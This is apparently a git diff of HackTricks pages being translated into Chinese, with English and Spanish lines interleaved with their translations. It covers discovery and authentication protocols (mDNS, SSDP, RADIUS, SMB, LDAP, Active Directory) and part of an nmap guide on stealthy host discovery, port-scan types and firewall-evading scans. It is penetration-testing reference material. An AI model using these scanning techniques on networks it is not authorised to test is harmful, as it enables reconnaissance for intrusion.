||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取最新版本的PEASS或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,145 +1,138 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Multicast DNS \(mDNS\)
|
||||
# 多播DNS(mDNS)
|
||||
|
||||
The **multicast DNS** \(**mDNS**\) protocol resolves host names to IP addresses within small networks that do not include a local name server.
|
||||
**多播DNS**(**mDNS**)协议用于在不包含本地名称服务器的小型网络中将主机名解析为IP地址。
|
||||
|
||||
When an mDNS client needs to resolve a host name, it sends an Ip Multicast query message that asks the host having that name to identify itself. That target machine then multicasts a message that includes its IP address. All machines in that subnet can then use that information to update their mDNS caches.
|
||||
当mDNS客户端需要解析主机名时,它发送一个IP多播查询消息,询问具有该名称的主机来标识自己。然后,目标机器会多播一个包含其IP地址的消息。该子网中的所有机器都可以使用该信息来更新其mDNS缓存。
|
||||
|
||||
Any host can relinquish its claim to a domain name by sending a response packet with a Time To Live\(TTL\) equal to zero.
|
||||
任何主机都可以通过发送一个TTL(生存时间)等于零的响应数据包来放弃对域名的所有权。
|
||||
|
||||
By default, mDNS only and exclusively resolves host names ending with the **.local** top-level domain \(TLD\). This can cause problems if that domain includes hosts which do not implement mDNS but which can be found via a conventional unicast DNS server. Resolving such conflicts requires network-configuration changes.
|
||||
默认情况下,mDNS仅且专门解析以**.local**顶级域(TLD)结尾的主机名。如果该域包含未实现mDNS但可以通过传统单播DNS服务器找到的主机,则可能会出现问题。解决此类冲突需要进行网络配置更改。
|
||||
|
||||
* When using Ethernet frames, the standard multicast MAC address _01:00:5E:00:00:FB_ \(for IPv4\) or _33:33:00:00:00:FB_ \(for IPv6\).
|
||||
* IPv4 address _224.0.0.251_ or IPv6 address _ff02::fb_.
|
||||
* UDP port 5353.
|
||||
* 使用以太网帧时,标准多播MAC地址为_01:00:5E:00:00:FB_(用于IPv4)或_33:33:00:00:00:FB_(用于IPv6)。
|
||||
* IPv4地址为_224.0.0.251_或IPv6地址为_ff02::fb_。
|
||||
* UDP端口5353。
|
||||
|
||||
mDNS queries will not pass through routers \(broadcast in ethernet only\).
|
||||
mDNS查询不会通过路由器传递(仅以太网广播)。
|
||||
|
||||
# DNS-SD \(Service Discovery\)
|
||||
# DNS-SD(服务发现)
|
||||
|
||||
This protocol can be used to discover hosts in the network. To do that you can requests special domain names \(e.g. _\_printers\_tcp.local_\) and all the domains rlated with that name will answer \(in this cases, printers\). A complete list with this special names can be found [here](http://www.dns-sd.org/ServiceTypes.html).
|
||||
该协议可用于发现网络中的主机。为此,您可以请求特殊的域名(例如_ \ _printers\_tcp.local_),并且与该名称相关的所有域都将回答(在这种情况下,是打印机)。可以在[此处](http://www.dns-sd.org/ServiceTypes.html)找到包含这些特殊名称的完整列表。
|
||||
|
||||
# SSDP
|
||||
|
||||
The Simple Service Discovery Protocol is used to discover services in a network mainly for using the protocol UPnP.
|
||||
简单服务发现协议(SSDP)用于在网络中发现服务,主要用于使用UPnP协议。
|
||||
|
||||
SSDP is a text-based protocol based on [HTTPU](https://en.wikipedia.org/wiki/HTTPU). It uses UDP as the underlying transport protocol. Services are advertised by the hosting system with multicast addressing to a specifically designated IP multicast address at UDP port number 1900. In IPv4, the multicast address is 239.255.255.250
|
||||
SSDP是基于[HTTPU](https://en.wikipedia.org/wiki/HTTPU)的基于文本的协议。它使用UDP作为底层传输协议。服务由托管系统通过组播寻址向特定的IP多播地址(UDP端口号1900)广告。在IPv4中,多播地址为239.255.255.250。
|
||||
|
||||
# WSD
|
||||
|
||||
**Web Service for Devices**.
|
||||
This service allow the a device connected in a network to discover which services \(like printers\) are available in the network.
|
||||
**设备的Web服务**。
|
||||
此服务允许连接到网络的设备发现网络中可用的服务(如打印机)。
|
||||
|
||||
The client can send a broadcast UDP packet asking for some kind of service or the service provider can send a broadcast packet saying that it is offering a service.
|
||||
客户端可以发送广播UDP数据包请求某种类型的服务,或者服务提供者可以发送广播数据包表示它正在提供服务。
|
||||
|
||||
# OAuth2.0
|
||||
|
||||
Protocol that allows you to share your information, for example, from Google with other services.
|
||||
该协议允许您与其他服务共享您的信息,例如来自Google的信息。
|
||||
|
||||
Basically **allows you to share the fair** and necessary information that is stored in one service, with another. This way you can log in faster and your **data is only stored in one place** and you don't have to put usernames/passwords everywhere.
|
||||
基本上,它**允许您与另一个服务共享存储在一个服务中的公平和必要的信息**。这样,您可以更快地登录,您的**数据仅存储在一个地方**,您不必在各个地方输入用户名/密码。
|
||||
|
||||
This works like this:
|
||||
工作原理如下:
|
||||
|
||||
First you have to be already logged into google or a window will open for you to log in. Immediately afterwards, the service will ask the google server for a token to access your info. Google will drop one of those screens of "_The application XXXXX wants to access this information of yours: ..._" when you click on accept, google will respond to the application with a code which the application will use to request a token with which google will respond. Once the application has a token, it can be used with the Google API to obtain the information it requested.
|
||||
首先,您必须已经登录到Google,否则将打开一个窗口供您登录。随后,服务将向Google服务器请求访问您的信息的令牌。当您点击接受时,Google会向应用程序回复一个代码,应用程序将使用该代码请求一个令牌,Google将用该令牌回复。一旦应用程序获得了令牌,它就可以与Google API一起使用以获取所请求的信息。
|
||||
|
||||
# RADIUS
|
||||
|
||||
Authentication and authorization protocol to access a network. \(Uses UDP port 1813\)
|
||||
用于访问网络的身份验证和授权协议(使用UDP端口1813)。
|
||||
|
||||
It is mainly used by internet service providers to manage network access for their customers.
|
||||
它主要由互联网服务提供商用于管理其客户的网络访问。
|
||||
|
||||
Allows Authentication, Authorization and Annotation.
|
||||
允许进行身份验证、授权和注释。
|
||||
|
||||
How does it work:
|
||||
工作原理如下:
|
||||
|
||||
The user first talks to the NAS \(gateway to the server\), it checks that the name and password sent to it are valid by asking the RADIUS server.
|
||||
用户首先与NAS(服务器到网关)通信,它通过询问RADIUS服务器来检查发送给它的名称和密码是否有效。
|
||||
|
||||
Optionally for greater security you can check the network address or phone number of the server to see if it matches.
|
||||
为了提高安全性,可以选择检查服务器的网络地址或电话号码是否匹配。
|
||||
|
||||
Both the RADIUS server and the user that tries to connect have a "shared secret", in this way the RADIUS server sends a challenge to the NAS that it forwards to the user that is logging in, this encrypts it with said secret and forwards it to the NAS and if it matches with the encryption that RADIUS has done, the user has proven his identity.
|
||||
RADIUS服务器和尝试连接的用户都有一个“共享密钥”,这样RADIUS服务器就会向NAS发送一个挑战,然后将其转发给正在登录的用户,用户使用该密钥对其进行加密,并将其转发给NAS,如果与RADIUS进行的加密匹配,则用户已经证明了自己的身份。
|
||||
|
||||
Once the identity is proven, the RADIUS user instructs the NAS to assign the user an IP address. Also, when this is done, the NAS sends a start message to RADIUS for it to record. When the user logs out, the NAS sends a termination message. In this way, RADIUS records the consumption of the session to be able to bill accordingly \ (this data is also used for statistical reasons \)
|
||||
一旦身份得到证明,RADIUS用户指示NAS为用户分配一个IP地址。此外,当此操作完成时,NAS会向RADIUS发送一个启动消息以进行记录。当用户注销时,NAS会发送一个终止消息。通过这种方式,RADIUS记录会话的使用情况,以便进行相应的计费(此数据也用于统计目的)。
|
||||
# SMB和NetBIOS
|
||||
|
||||
## **SMB**
|
||||
|
||||
# SMB and NetBIOS
|
||||
这是一个文件/打印机/端口共享协议...
|
||||
|
||||
## **SMB**
|
||||
它可以直接在TCP上运行,端口为445(如果你进行Windows扫描,你会看到它被称为microsoft-ds)
|
||||
|
||||
It's a file/printer/port sharing protocol...
|
||||
或者在UDP 137、138或TCP 137、138上运行,它使用NetBIOS over TCP(名为netbios-ssn)
|
||||
|
||||
This can run directly over TCP on port 445 \(which if you do a windows scan you see that it is called by microsoft-ds\)
|
||||
|
||||
Or over UDP 137, 138 or TCP 137, 138 which uses NetBIOS over TCP \( named netbios -ssn\)
|
||||
|
||||
The objective of SMB being implemented over only TCP or over NetBIOS + TCP is to increase the communication capacity with more equipment that only supports one or the other.
|
||||
SMB被实现为仅在TCP上运行或在NetBIOS + TCP上运行的目的是为了增加与只支持其中一种的更多设备的通信能力。
|
||||
|
||||
## **NetBIOS**
|
||||
|
||||
Its function is to establish sessions and maintain connections in order to share network resources, but to send packets from one site to another it requires IPC/IPX or NetBEUI or TCP/IP.
|
||||
它的功能是建立会话和维护连接,以便共享网络资源,但要将数据包从一个位置发送到另一个位置,它需要IPC/IPX或NetBEUI或TCP/IP。
|
||||
|
||||
Every machine using NetBIOS must have a unique **name** that distinguishes it from the rest. So when a new machine comes in, it's first checked that no one is using the name it's requesting to use. there are also **group names** that can be used by as many stations as they want but there can't be two groups with the same name. It is a way to be able to send messages to several machines. So you can send messages to a user, a group or broadcast.
|
||||
每台使用NetBIOS的机器必须有一个唯一的**名称**来区分它与其他机器。因此,当一个新的机器加入时,首先检查是否有人正在使用它请求使用的名称。还有可以由任意多个站点使用的**组名**,但不能有两个同名的组。这是一种向多台机器发送消息的方式。因此,您可以向用户、组或广播发送消息。
|
||||
|
||||
The connection can be connectionless or connection-oriented:
|
||||
连接可以是无连接的或面向连接的:
|
||||
|
||||
**connectionless:** A datagram is sent to the destination but there is no form of hello or message received. The destination machine must be configured to be able to receive datagrams.
|
||||
**无连接:**将数据报发送到目标,但没有收到任何形式的响应或消息。目标机器必须配置为能够接收数据报。
|
||||
|
||||
**connection-orineted:** A session is created between two names \(it can even be between two names of the same machine\) if a received or error message is sent.
|
||||
**面向连接:**在两个名称之间创建一个会话(甚至可以是同一台机器的两个名称),如果发送了接收或错误消息。
|
||||
|
||||
**NetBEUI** really consists of NetBIOS over NetBEUI which is a network and transport protocol that leads to NetBIOS, it was fast but very noisy because it broadcast a lot, you can also have SMB over NetBEUI but it's more normal than NetBIOS run over TCP.
|
||||
**NetBEUI**实际上由NetBIOS over NetBEUI组成,它是一种导致NetBIOS的网络和传输协议,它速度很快,但非常嘈杂,因为它广播很多。您也可以在NetBEUI上运行SMB,但NetBIOS运行在TCP上更常见。
|
||||
|
||||
# LDAP
|
||||
|
||||
Protocol that allows managing directories and accessing user information bases through TCP/IP.
|
||||
这是一种允许通过TCP/IP管理目录和访问用户信息库的协议。
|
||||
|
||||
It allows both extracting information and introducing it through different commands.
|
||||
它允许通过不同的命令提取信息和输入信息。
|
||||
|
||||
Therefore, it is a protocol that is used to access various databases that are prepared to speak this protocol.
|
||||
因此,它是一种用于访问准备使用该协议的各种数据库的协议。
|
||||
|
||||
# Active Directory
|
||||
|
||||
It is basically a database of objects with information such as users, groups, privileges and resources that is accessible from the network \(through a domain\) so that said information can be accessed and managed centrally.
|
||||
基本上,它是一个包含对象信息(如用户、组、权限和资源)的数据库,可以通过网络(通过域)访问,以便可以访问和集中管理该信息。
|
||||
|
||||
Server that saves objects. These objects are visible on the network through a domain. A domain can have within it its server where it is implemented, groups, users...
|
||||
保存对象的服务器。这些对象通过域在网络上可见。一个域可以在其内部具有实现的服务器、组、用户...
|
||||
|
||||
You can also have subdomains that have their own server associated with their groups, users...
|
||||
您还可以拥有具有自己关联的服务器、组、用户的子域。
|
||||
|
||||
In this way, the management of users of a network is centralized, since the users that can be logged in can be generated on this server, with the permissions they have to know if they can access certain network resources and thus all this can be controlled a simple way.
|
||||
|
||||
In this way you can consult the directory with a username and obtain information such as email or phone number. You can also make general inquiries such as: where are the printers? What are the domain names?
|
||||
通过这种方式,网络用户的管理是集中的,因为可以在此服务器上生成可以登录的用户,并了解他们是否具有访问某些网络资源的权限,从而可以以简单的方式控制所有这些。
|
||||
|
||||
通过用户名查询目录并获取诸如电子邮件或电话号码之类的信息。您还可以进行一般查询,例如:打印机在哪里?域名是什么?
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得最新版本的PEASS或下载PDF格式的HackTricks吗?查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,129 +1,123 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```text
|
||||
nmap -sV -sC -O -n -oA nmapscan 192.168.0.1/24
|
||||
```
|
||||
**-iL** lista\_IPs
|
||||
|
||||
**-iL** lista\_IPs
|
||||
**-iR** numero --> 随机IP数量,可以使用**--exclude <Ips>**或**--excludefile <fichero>**排除可能的IP
|
||||
|
||||
**-iR** numero --> Número de Ips aleatorias, se pueden excluir posibles Ips con **--exclude <Ips>** o **--excludefile <fichero>**
|
||||
**设备发现:**
|
||||
|
||||
**Descubrimiento de equipos:**
|
||||
我们可以使用掩码/24
|
||||
|
||||
Podemos usar máscaras/24
|
||||
**-sL**: 非侵入性,通过DNS请求列出目标以解析名称。用于确定例如www.prueba.es/24中的所有IP是否是我们的目标。
|
||||
|
||||
**-sL**: No es invasivo, lista los objetivos realizando peticiones de DNS para resolver nombres. Sirve para saber si por ejemplo www.prueba.es/24 todas las Ips son objetivos nuestros.
|
||||
默认情况下,Nmap会执行发现阶段,包括:-PA80 -PS443 -PE -PP
|
||||
|
||||
Por defecto Nmap lanza una fase de descubrimiento que consta de: -PA80 -PS443 -PE -PP
|
||||
**-Pn** 无ping --> 仅在**已知所有设备都处于活动状态**时有用(否则可能会浪费很多时间),阻止发现阶段
|
||||
|
||||
**-Pn** No ping --> útil **si se sabe que todos están activos** \(sino lo estuviera alguno se podría perder mucho tiempo, pero también saca falsos negativos esta opción diciendo que no esta activo\), impide la fase de descubirmiento
|
||||
**-sn** 无端口扫描: 在完成识别阶段后**不分析端口**。相对隐蔽,允许对网络进行简单的识别。使用特权发送ACK(-PA)到80端口,发送SYN(-PS)到443端口,发送回显请求和时间戳请求,无特权时始终完成连接。如果目标是网络中的设备,则仅使用ARP(-PR)。如果与其他选项一起使用,则只会发送其他选项的数据包。
|
||||
|
||||
**-sn** No port scan: Tras completar fase de reconocimiento **no analiza puertos.** Es relativamente sigilosa, y permite un pequeño reconocimiento de la red. Con privilegios envía un ACK \(-PA\) al 80, un SYN\(-PS\) al 443 y un echo request y un Timestamp request, sin privilegios siempre completa conexiones. Si el objetivo es de la red, solo usa ARP\(-PR\). Si se usa con otra opción solo se lanzan los paquetes de la otra opción.
|
||||
**-PR** ARP Ping: 默认情况下,用于分析本地网络中的设备,比使用ping更快。如果不想使用ARP数据包,则需要使用--send-ip。
|
||||
|
||||
**-PR** Ping ARP: Se usa por defecto cuando se analizan equipos de nuestra red, es más rápido que usar pings. Si no se quiere usar paquetes ARP hay que usar --send-ip.
|
||||
**-PS<ports>** SYN: 向指定端口发送SYN数据包,如果收到SYN/ACK响应,则表示端口开放(发送RST以终止连接),如果收到RST响应,则表示端口关闭,如果没有响应,则表示不可达。如果没有特权,则自动使用完全连接。如果未指定端口,则默认发送到80端口。
|
||||
|
||||
**-PS<puertos>** SYN: envía paquetes de SYN a los que si responde SYN/ACK es que esta abierto\(al que se reponde con RST para no acabar la conexión\), si responde RST esta cerrado y si no responde es inalcanzable. En caso de no tener privilegios automáticamente se usa una conexión total. Si no se dan puertos, lo lanza al 80.
|
||||
**-PA<ports>** ACK: 与上述相同,但使用ACK。结合使用这两个选项可以获得更好的结果。
|
||||
|
||||
**-PA<puertos>** ACK: Como la anterior pero con ACK, combinando ambas se obtienen mejores resultados.
|
||||
**-PU<ports>** UDP: 目标是相反的,发送到预计关闭的端口。某些防火墙仅检查TCP连接。如果端口关闭,则回复端口不可达,如果回复其他ICMP消息或未回复,则将其视为不可达目标。
|
||||
|
||||
**-PU<puertos>** UDP: El objetivo es el contrario, se envían a puertos que se espera que estén cerrados. Algunos firewall solo revisan conexiones TCP. Si está cerrado se responde con port unreachable, si se responde con otro icmp o no se responde se deja como destino inalcanzable.
|
||||
**-PE, -PP, -PM** ICMP PING: 发送回显回复、时间戳和地址掩码请求以确定目标是否处于活动状态
|
||||
|
||||
**-PE, -PP, -PM** PINGS ICMP:echo replay, timestamp y addresmask. Se lanzan para descubrir si el objetivo esta activo
|
||||
**-PY<ports>** SCTP: 默认情况下,向80端口发送SCTP INIT探测,可以回复INIT-ACK(开放)、ABORT(关闭)或无响应或ICMP不可达(不活动)
|
||||
|
||||
**-PY<puertos>** SCTP: Envía sondas SCTP INIT al 80 por defecto, se puede responder INIT-ACK\(abierto\) o ABORT\(cerrado\) o nada o ICMP inalcanzable\(inactivo\)
|
||||
-**PO<protocols>:** 在头部指定协议,默认为1(ICMP)、2(IGMP)和4(Encap IP)。对于ICMP、IGMP、TCP(6)和UDP(17)协议,发送协议头部,对于其他协议,仅发送IP头部。目的是通过协议头部的格式错误,收到协议不可达或相同协议的响应,以确定目标是否处于活动状态。
|
||||
|
||||
-**PO<protocolos>:** Se indica un protocolo en las cabeceras, por defecto 1\(ICMP\), 2\(IGMP\) y 4\(Encap IP\). Para los protocolos ICMP, IGMP, TCP \(6\) Y UDP \(17\) se envían las cabeceras del protocolo, para el resto solo se envía la cabecera IP. EL objetivo de esto es que por la malformación de las cabeceras, se responda Protocolo inalcanzable o respuestas del mismo protocolo para saber si está levantado.
|
||||
**-n** 无DNS解析
|
||||
|
||||
**-n** No DNS
|
||||
**-R** 始终进行DNS解析
|
||||
|
||||
**-R** DNS siempre
|
||||
**端口扫描技术:**
|
||||
|
||||
**Técnicas de escaneo de puertos:**
|
||||
**-sS** --> 不完整的连接,因此不会留下痕迹,如果可以使用则非常好(需要特权)。默认情况下使用此选项。
|
||||
|
||||
**-sS** --> No completa la conexión por lo que no deja rastro, muy buena si se puede usar. \(privilegios\) Es la que se usa por defecto
|
||||
**-sT** --> 完整的连接,因此会留下痕迹,但可以使用。默认情况下无需特权。
|
||||
|
||||
**-sT** --> Completa la conexión, por lo que sí que deja rastro, pero seguro que se puede usar. Por defecto sin privilegios.
|
||||
**-sU** --> 更慢,用于UDP。主要用于:DNS(53)、SNMP(161,162)、DHCP(67和68)、\(-sU53,161,162,67,68\): 开放(有响应)、关闭(端口不可达)、过滤(其他ICMP消息)、开放/过滤(无响应)。如果开放/过滤,-sV会发送大量请求以检测Nmap支持的版本之一,从而可以检测真实状态。增加了扫描时间。
|
||||
|
||||
**-sU** --> Más lenta, para UDP. Ppalmente: DNS\(53\), SNMP\(161,162\), DHCP\(67 y 68\), \(-sU53,161,162,67,68\): abierto\(respuesta\), cerrado\(puerto inalcanzable\), filtrado \(otro ICMP\), abierto/filtrado \(nada\). En caso de tener abierto/filtrado, -sV envía numerosas peticiones para detectar alguna de las versiones que nmap soporta pudiendo detectar el auténtico estado. Aumenta mucho el tiempo.
|
||||
**-sY** --> SCTP协议不会建立连接,因此没有记录,与-PY相同的功能
|
||||
|
||||
**-sY** --> Protocolo SCTP no llega a establecer la conexión, por lo que no hay registros, funciona como -PY
|
||||
**-sN,-sX,-sF** --> Null、Fin、Xmas,可以绕过某些防火墙并获取信息。基于符合标准的设备应该对没有SYN、RST或ACK标志的请求响应RST:开放/过滤(无响应)、关闭(RST)、过滤(ICMP不可达)。在Windows、Cisco、BSDI和OS/400上不可靠,在Unix上可靠。
|
||||
|
||||
